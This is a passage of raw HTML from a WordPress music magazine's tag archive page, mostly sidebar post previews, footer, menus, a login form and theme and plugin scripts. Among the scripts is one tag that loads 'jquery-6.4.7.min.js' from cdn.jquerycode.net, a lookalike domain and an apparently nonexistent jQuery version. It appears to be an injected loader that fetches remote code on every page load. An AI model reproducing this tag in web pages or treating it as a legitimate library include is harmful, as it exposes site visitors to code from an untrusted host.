data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"2dc7c27db0","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/sweet-trip/","data":{"pid":28093,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"2dc7c27db0","qry":{"tag":"sweet-trip","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4258,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["sweet-trip"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
